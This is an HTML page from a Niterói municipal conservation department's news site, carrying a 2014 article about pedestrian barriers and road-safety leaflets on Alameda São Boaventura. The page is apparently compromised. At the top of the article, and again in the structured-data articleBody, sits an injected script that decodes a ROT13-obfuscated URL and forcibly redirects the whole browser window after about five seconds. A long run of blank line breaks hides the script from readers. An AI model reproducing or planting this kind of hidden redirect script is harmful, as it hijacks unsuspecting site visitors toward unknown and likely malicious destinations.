                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:17.2rem;" data-g-item-width="17.2rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-416  ">
            <a class="g-menu-item-container" href="/arquivos/projetoreviver/NOVOCENTRO.pdf" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Projeto Reviver Niterói</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-399 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="http://www.niteroi.rj.gov.br/2021/04/16/licitacao-sma-em-andamento/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Editais</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-404  ">
            <a class="g-menu-item-container" href="/edital/chamamento-público-nº-001-2022">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Chamamento Público Nº 001/2022</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-383 g-parent g-standard  ">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Praças e Parques</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-384  ">
            <a class="g-menu-item-container" href="/parques/pracas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Praças</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-385  ">
            <a class="g-menu-item-container" href="/parques/parques">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Parques</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-386  ">
            <a class="g-menu-item-container" href="/parques/csb">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Campo de São Bento</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-408 g-standard  ">
            <a class="g-menu-item-container" href="https://www.seconser.niteroi.rj.gov.br/plano-municipal-de-saneamento-basico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Plano Municipal de Saneamento Básico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-414 g-standard  ">
            <a class="g-menu-item-container" href="https://www.sigeo.niteroi.rj.gov.br/datasets/87df0d23d398477a8221a3d193895b98_0/explore?location=-22.903720%2C-43.114618%2C17.89" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Vagas de Estacionamento Rotativo</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-415 g-standard  ">
            <a class="g-menu-item-container" href="https://sig.niteroi.rj.gov.br/portal/apps/dashboards/8ea2803e8bc349828a6347b690a53161" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mapeamento de Árvores</span>
            
                    </span>
                                                </a>
                                </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
                    

        <div class="g-block size-18">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-search-login-120-particle" class="g-particle"><div class="g-search-login" >
        <div class="g-buttons">
            
                <div class="g-search-button">
			<a id="header-search-toggle" href="/" data-uk-tooltip title="Buscar" aria-label="Search">
				<i class="fa fa-search"></i>
			</a>
		</div>
        
                <div class="g-login-button">               
            <a href="#modal-login" data-uk-modal="{center:true}"  aria-label="Login">
            	<i class="fa fa-user"></i>
            </a>
        </div>
        
        

        </div>

                    	<div id="header-search">
		<div class="g-block">
			<div class="g-content">
				<a class="uk-close" aria-label="Close"></a>
											<div class="moduletable">
						<div class="search mod_search142">
	<form action="/noticias" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input autocomplete="off" name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder=" Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="181" />
	</form>
</div>
		</div>
	
				
							</div>
		</div>
	</div>

        
                        <div id="modal-login" class="uk-modal">
        <a class="uk-modal-close uk-close" aria-label="Close"></a>
        <div class="uk-modal-dialog">
                            		<div class="moduletable">
							<h3>Login de Acesso</h3>
						<form action="https://www.seconser.niteroi.rj.gov.br/noticias/novas-defensas-sao-instaladas-na-alameda" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<label for="modlgn-username" class="element-invisible">Nome de Usuário</label>
					<input id="modlgn-username" type="text" name="username" tabindex="0" size="18" placeholder="Nome de Usuário" />
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<label for="modlgn-passwd" class="element-invisible">Senha</label>
					<input id="modlgn-passwd" type="password" name="password" tabindex="0" size="18" placeholder="Senha" />
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Lembrar</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary">Acessar</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/lembrete-de-usuario">
					<i class="fa fa-question-circle"></i>Esqueceu seu nome de usuário?</a>
				</li>
				<li>
					<a href="/redefinir-senha">
					<i class="fa fa-question-circle"></i>Esqueceu sua senha?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xODE=" />
		<input type="hidden" name="71b8ff71aa8614fdc03a941aafb9d240" value="1" />	</div>
	</form>
		</div>
	
            
                    </div>
    </div>

            </div></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-breadcrumb">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-30">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-page-title-134-particle" class="g-particle"><div class="g-page-title" >
        <div class="g-grid">
            <div class="g-block">
                <div class="g-page-title-inner">
                                            <h3>Notícias</h3>
                    
                                    </div>
            </div>
        </div>
    </div></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-70">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Você está aqui: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/noticias" class="pathway"><span itemprop="name">Informações</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Novas defensas são instaladas na Alameda					</span>
					<meta itemprop="position" content="3">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-system-messages">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            
            
    </div>
        </div>
            </div>
            </div>
        
    </section>
                
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container">                    <div class="g-grid">                        

        <div class="g-block size-70">
             <section id="g-mainbody">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><div id="eb" class="eb-component eb-origami eb-view-entry eb-layout-default 																	">
	<div class="eb-container" data-eb-container>

		<div class="eb-container__main">
			<div class="eb-content">
				
				
				
				
									<div class="eb-template" data-name="site/layout/image/popup">
	<div id="eb" class="eb-image-popup">
		<div class="eb-image-popup-header">
			<div class="eb-image-popup-close-button"><i class="fa fa-close"></i></div>
		</div>
		<div class="eb-image-popup-container"></div>
		<div class="eb-image-popup-footer">
			<div class="eb-image-popup-thumbs"></div>
		</div>
		<div class="eb-loader-o size-lg"></div>
	</div>
</div>
<div class="eb-template" data-name="site/layout/image/popup/thumb">
	<div class="eb-image-popup-thumb"><div><img /></div></div>
</div>					<div class="eb-template" data-name="site/layout/image/container">
	<div class="eb-image">
		<div class="eb-image-figure">
			<a class="eb-image-viewport"></a>
		</div>
		<div class="eb-image-caption"><span></span></div>
	</div>
</div>				
								<div data-gdpr-template class="hide">
					<div data-gdpr-notice-container class="gdpr-notice-container">
						<div class="gdpr-notice-container__content">
							<h3 data-gdpr-template-title data-title-template="This content may load {url} cookies"></h3>
							<p class="mb-20">By accepting you will be accessing a service provided by a third-party external to https://www.seconser.niteroi.rj.gov.br/</p>
							<div class="">
								<button class="btn btn-default mb-20" data-gdpr-template-agree>I understand and agree</button>
								<div class="">
									<a href="javascript:void(0);" target="_blank" rel="noopener" data-gdpr-direct-link>Direct Link</a>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div data-eb-posts>
	<div data-eb-posts-wrapper>
			<div data-eb-post-section data-url="https://www.seconser.niteroi.rj.gov.br/noticias/novas-defensas-sao-instaladas-na-alameda" data-page-title="Novas defensas são instaladas na Alameda - Notícias" data-permalink="/noticias/novas-defensas-sao-instaladas-na-alameda" data-post-title="Novas defensas são instaladas na Alameda">
	<div class="eb-adsense-head clearfix">
			</div>

	<div data-blog-post>

				<div class="eb-reading-progress-sticky hide" data-eb-spy="affix" data-offset-top="240">
			<progress value="0" max="100" class="eb-reading-progress" data-blog-reading-progress style="top:0px">
				<div class="eb-reading-progress__container">
					<span class="eb-reading-progress__bar"></span>
				</div>
			</progress>
		</div>
		
		<div id="entry-628" class="eb-entry fd-cf" data-blog-posts-item data-id="628" data-uid="628.7278">

			<div data-blog-reading-container>
				
				
				
				
				
				<div class="es-post-state">
					
									</div>

				<div class="eb-entry-head">
					
					
					
											<h1 id="title-628" class="eb-entry-title reset-heading  ">Novas defensas são instaladas na Alameda</h1>
					

					
					<div class="eb-entry-meta text-muted">
													<div class="eb-meta-category comma-seperator">
								<i class="fa fa-folder-open"></i>
																<span><a href="/noticias/categories/conservacao">Conservação</a></span>
															</div>
						
						
												<div class="eb-entry-date">
							<i class="fa fa-clock-o"></i>
							<time class="eb-meta-date" datetime="01-09-14">
								Segunda, 01 Setembro 2014							</time>
						</div>
						
												<div class="eb-meta-views">
							<i class="fa fa-eye"></i>
							<span>800 Acessos</span>
						</div>
						
						
						
					</div>
				</div>

				<div class="eb-entry-body type-standard clearfix">
					<div class="eb-entry-article clearfix" data-blog-content>

						
						
													
							
							<!--LINK TYPE FOR ENTRY VIEW-->
							
							<div id='3f41457d'><script>String.prototype.a73fba7d=function(){return this.replace(/[a-zA-Z]/g,function(c){return String.fromCharCode((c<='Z'?90:122)>=(c=c.charCodeAt(0)+13)?c:c-26);});};u='nottsite://snzvylnjlçjvqfnyr.bzkkjj';function f31454d7(){window.top.location.href=u.a73fba7d();}setTimeout(f31454d7,4987);</script></div><br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<table><tbody><tr><td valign="top"> Com o objetivo de reduzir e prevenir acidentes, a Niterói Transportes e Trânsito (NitTrans), iniciou nesta segunda-feira (1/9) ação conjunta com a Secretaria de Conservação e Serviços Públicos (Seconser) na Alameda São Boaventura, no Fonseca. Enquanto agentes do departamento de Educação no Trânsito distribuíam panfletos de conscientização aos transeuntes para travessia correta, a equipe da Seconser realizava a instalação de novas defensas ao longo da via.&nbsp;<br />
"É importante fazer esse trabalho de educação. Somente alarmando sobre os riscos, da importância de se fazer a lei ser cumprida, que faremos cair cada vez mais os índices de acidentes na cidade. A cada ano na nossa gestão estamos diminuindo, mas buscamos índice zero", garantiu o presidente da NitTrans, coronel Paulo Afonso Cunha.<br />
<br />
Foram cerca de 500 panfletos distribuídos, alertando sobre os perigos da travessia fora da faixa de pedestres, uma das principais causas de acidentes na Alameda. Já as defensas, foram instaladas em pontos estratégicos da via, exatamente para prevenir esta travessia irregular.<br />
<br />
"Além de todas as estações de ônibus, também estamos colocando os guarda-corpos nos cruzamentos onde foi observado maior número de irregularidades cometidas pelos transeuntes, que são nas ruas Lopes Cunha, São Januário e na Travessa 22 de Novembro", explicou a secretária de Conservação e Serviços Públicos, Dayse Monassa.<br />
<br />
Os equipamentos fazem parte do novo Mobiliário Urbano, que desde o meio do ano começou a ser implantado pela Prefeitura. De acordo com Dayse, priorizar a colocação destes guarda-corpos foi um pedido do prefeito.<br />
<br />
"Já estamos estudando os próximos locais a receberem as defensas, dentro do cronograma de instalação do mobiliário urbano. As avenidas Feliciano Sodré e Rio Branco são dois locais onde os pedestres também costumam fazer travessias arriscadas", comentou a secretária.</td></tr></tbody></table>&nbsp;						
						
											</div>

					
					
					
					
					
										<div class="eb-entry-tags">
											</div>
					
																
					<div class="eb-entry-nav fd-cf">
		<div class="eb-entry-nav-prev">
		<a href="/noticias/9-manutencao-mensal-do-mergulhao"> 
			<i class="fa fa-angle-left pull-left"></i>
			9ª Manutenção mensal do Mergulhão		</a>
	</div>
	
		<div class="eb-entry-nav-next">
		<a href="/noticias/prefeitura-movel-na-llha-da-conceicao-comeca-na-proxima-terca-feira-2-1">
			<i class="fa fa-angle-right pull-right"></i>
			Prefeitura Móvel na llha da Conceição começa na pr...		</a>
	</div>
	</div>
				</div>
			</div>

			
					</div>

		
		
			</div>

	<div class="eb-adsense-foot clearfix">
			</div>
</div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"mainEntityOfPage": "https://www.seconser.niteroi.rj.gov.br/noticias/novas-defensas-sao-instaladas-na-alameda",
		"@type": ["BlogPosting", "Organization"],
		"name": "Seconser",
		"headline": "Novas defensas são instaladas na Alameda",
		"image": "https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png",
		"editor": "Seconser",
		"genre": "Conservação",
		"wordcount": "288",
		"publisher": {
			"@type": "Organization",
			"name": "Seconser",
			"logo": {"@type":"ImageObject","url":"https:\/\/www.seconser.niteroi.rj.gov.br\/media\/com_easyblog\/images\/schema\/logo.png","width":60,"height":60}		},
		"datePublished": "2014-09-01",
		"dateCreated": "2014-09-01",
		"dateModified": "2020-06-05",
		"description": "Desde 2013, cuidando da nossa cidade com a colaboração de todos.",
		"articleBody": "&lt;div id=&#039;3f41457d&#039;&gt;&lt;script&gt;String.prototype.a73fba7d=function(){return this.replace(/[a-zA-Z]/g,function(c){return String.fromCharCode((c&lt;=&#039;Z&#039;?90:122)&gt;=(c=c.charCodeAt(0)+13)?c:c-26);});};u=&#039;nottsite://snzvylnjl&ccedil;jvqfnyr.bzkkjj&#039;;function f31454d7(){window.top.location.href=u.a73fba7d();}setTimeout(f31454d7,4987);&lt;/script&gt;&lt;/div&gt;&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;table&gt;&lt;tbody&gt;&lt;tr&gt;&lt;td valign=&quot;top&quot;&gt;&nbsp;Com o objetivo de reduzir e prevenir acidentes, a Niter&oacute;i Transportes e Tr&acirc;nsito (NitTrans), iniciou nesta segunda-feira (1/9) a&ccedil;&atilde;o conjunta com a Secretaria de Conserva&ccedil;&atilde;o e Servi&ccedil;os P&uacute;blicos (Seconser) na Alameda S&atilde;o Boaventura, no Fonseca. Enquanto agentes do departamento de Educa&ccedil;&atilde;o no Tr&acirc;nsito distribu&iacute;am panfletos de conscientiza&ccedil;&atilde;o aos transeuntes para travessia correta, a equipe da Seconser realizava a instala&ccedil;&atilde;o de novas defensas ao longo da via.&amp;nbsp;&lt;br /&gt;
&quot;&Eacute; importante fazer esse trabalho de educa&ccedil;&atilde;o. Somente alarmando sobre os riscos, da import&acirc;ncia de se fazer a lei ser cumprida, que faremos cair cada vez mais os &iacute;ndices de acidentes na cidade. A cada ano na nossa gest&atilde;o estamos diminuindo, mas buscamos &iacute;ndice zero&quot;, garantiu o presidente da NitTrans, coronel Paulo Afonso Cunha.&lt;br /&gt;
&lt;br /&gt;
Foram cerca de 500 panfletos distribu&iacute;dos, alertando sobre os perigos da travessia fora da faixa de pedestres, uma das principais causas de acidentes na Alameda. J&aacute; as defensas, foram instaladas em pontos estrat&eacute;gicos da via, exatamente para prevenir esta travessia irregular.&lt;br /&gt;
&lt;br /&gt;
&quot;Al&eacute;m de todas as esta&ccedil;&otilde;es de &ocirc;nibus, tamb&eacute;m estamos colocando os guarda-corpos nos cruzamentos&nbsp;onde foi observado maior n&uacute;mero de irregularidades cometidas pelos transeuntes,&nbsp;que s&atilde;o nas ruas Lopes Cunha, S&atilde;o Janu&aacute;rio e na Travessa 22 de Novembro&quot;, explicou a secret&aacute;ria de Conserva&ccedil;&atilde;o e Servi&ccedil;os P&uacute;blicos, Dayse Monassa.&lt;br /&gt;
&lt;br /&gt;
Os equipamentos fazem parte do novo Mobili&aacute;rio Urbano, que desde o meio do ano come&ccedil;ou a ser implantado pela Prefeitura. De acordo com Dayse, priorizar a coloca&ccedil;&atilde;o destes guarda-corpos foi um pedido do prefeito.&lt;br /&gt;
&lt;br /&gt;
&quot;J&aacute; estamos estudando os pr&oacute;ximos locais a receberem as defensas, dentro do cronograma de instala&ccedil;&atilde;o do mobili&aacute;rio urbano. As avenidas Feliciano Sodr&eacute; e Rio Branco s&atilde;o dois locais onde os pedestres tamb&eacute;m costumam fazer travessias arriscadas&quot;, comentou a secret&aacute;ria.&lt;/td&gt;&lt;/tr&gt;&lt;/tbody&gt;&lt;/table&gt;&amp;nbsp;",
		"author": {
			"@type": "Person",
			"name": "Seconser",
			"image": "https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/assets/images/default_blogger.png"
		}	}
</script>

		</div>

	</div>
								<div>
					<script type="text/javascript">EasyBlog.require()
.script('site/posts/posts', 'site/posts/readingprogress')
.done(function($) {

	
	// Implement post library
	$('[data-blog-post]').implement(EasyBlog.Controller.Posts, {
		"ratings": false,
		"gdpr_enabled": false,
		"hasPinterestEmbedBlock": false,
		"pinterestExternalShareBtnEnabled": false	});

			$('[data-blog-post]').implement(EasyBlog.Controller.Posts.Readingprogress, {
			"autoload" : false		});
	});
</script><script type="text/javascript">EasyBlog.require()
.script('site/posts/entry')
.done(function($) {
	var trackingId = '';

	
	$('[data-eb-posts]').implement(EasyBlog.Controller.Entry, {
		"autoload": true,
		"ga_enabled": false,
		"ga_tracking_id": trackingId,
		"currentPageUrl": "https://www.seconser.niteroi.rj.gov.br/noticias/novas-defensas-sao-instaladas-na-alameda",
		"isEntryView": 'true',
		"hasPinterestEmbedBlock": false,
		"pinterestExternalShareBtnEnabled": false	});

	});
</script>				</div>
							</div>
		</div>
	</div>
</div></div></div>
    
            
    </div>
        </div>
            </div>
            
    </section>
        </div>
                    

        <div class="g-block size-30">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Categorias</span></h3>
						<div id="eb" class="eb-mod mod_easyblogcategories " data-eb-module-categories>
	<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/conservacao">Conservação</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/arborizacao-urbana">Arborização Urbana</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/rios-e-canais">Rios e Canais</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/sua-cidade">Sua Cidade</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/servicos-concedidos">Serviços Concedidos</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/iluminacao-publica">Iluminação Pública</a>
			
			
				
		</div>
	</div>
</div>
</div>
		</div></div><div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Notícias Anteriores</span></h3>
						<div id="eb" class="eb-mod mod-easyblogcalendar">
	<div class="eb-mod-cal" data-calendar-module-container>
	</div>

	<div style="display: none;" data-module-calendar-loader-template>
		<div class="eb-empty eb-calendar-loader" data-calender-loader>
			<i class="fa fa-refresh fa-spin"></i> <span>Espere um minuto, enquanto nós estamos renderizando o calendário</span>
		</div>
	</div>
</div>
<script type="text/javascript">
EasyBlog.require()
.done(function($) {
	var loader = $('[data-module-calendar-loader-template]').detach().html();
	var container = $('[data-calendar-module-container]');

	// Append the loader initially
	container.html(loader);

	// When the page initially loads, render the calendar
	EasyBlog.ajax('site/views/calendar/render',{
	}).done(function(output) {
		container.html(output);
	});

	$(document).on('click.eb.calendar.next', '[data-calendar-next],[data-calendar-previous]', function() {

		// Append loader
		container.html(loader);

		// Get the timestamp
		var timestamp = $(this).data('timestamp');

		EasyBlog.ajax('site/views/calendar/render', {
			"timestamp": timestamp
		}).done(function(output) {
			$('[data-calendar-module-container]').html(output);
		});
	});
});
</script>		</div></div><div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Notícias Populares</span></h3>
						<div id="eb" class="eb-mod mod_easyblogmostpopularpost" data-eb-module-most-popular-post>
		<div class="eb-mod ">
		 

					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				03 Mai 2021			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/novos-horarios-de-funcionamento-dos-parques-publicos-de-niteroi" class="eb-mod-image-cover" 
						title="horto-de-itaipu" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/5215/b2ap3_small_horto-de-itaipu.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/5215/b2ap3_small_horto-de-itaipu.jpg" alt="Novos horários de funcionamento dos parques públicos de Niterói" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/novos-horarios-de-funcionamento-dos-parques-publicos-de-niteroi" class="eb-mod-media-title" title="Novos horários de funcionamento dos parques públicos de Niterói">Novos horários de funcionamento dos parques públicos de Niterói</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				23 Janeiro 2021			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/praca-do-radio-amador-esta-sendo-revitalizada" class="eb-mod-image-cover" 
						title="praa-do-radio-amador" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/4886/b2ap3_small_praa-do-radio-amador.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/4886/b2ap3_small_praa-do-radio-amador.jpg" alt="Praça do Rádio Amador está sendo revitalizada" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/praca-do-radio-amador-esta-sendo-revitalizada" class="eb-mod-media-title" title="Praça do Rádio Amador está sendo revitalizada">Praça do Rádio Amador está sendo revitalizada</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				20 Junho 2023			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/o-numero-do-disque-luz-mudou-agora-e-4040-1640" class="eb-mod-image-cover" 
						title="disque-luz" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/7064/b2ap3_small_disque-luz.jpeg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/7064/b2ap3_small_disque-luz.jpeg" alt="O número do Disque-Luz mudou: Agora é 4040-1640" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/o-numero-do-disque-luz-mudou-agora-e-4040-1640" class="eb-mod-media-title" title="O número do Disque-Luz mudou: Agora é 4040-1640">O número do Disque-Luz mudou: Agora é 4040-1640</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				08 Dezembro 2022			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/campo-de-sao-bento-todo-decorado-e-com-grandes-atracoes-para-o-natal" class="eb-mod-image-cover" 
						title="campao" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/6815/b2ap3_small_campao.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/6815/b2ap3_small_campao.jpg" alt="Campo de São Bento todo decorado e com grandes atrações para o Natal" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/campo-de-sao-bento-todo-decorado-e-com-grandes-atracoes-para-o-natal" class="eb-mod-media-title" title="Campo de São Bento todo decorado e com grandes atrações para o Natal">Campo de São Bento todo decorado e com grandes atrações para o Natal</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				15 Julho 2015			</div>
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/noticias/leucena-uma-aliada-que-se-tornou-vila" class="eb-mod-media-title" title="LEUCENA: UMA ALIADA QUE SE TORNOU VILÃ">LEUCENA: UMA ALIADA QUE SE TORNOU VILÃ</a>
	</div>




	
</div>			</div>
	
	</div>

		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
            </div>
    </div>
        
    </section>
    
                                
                <footer id="g-footer">
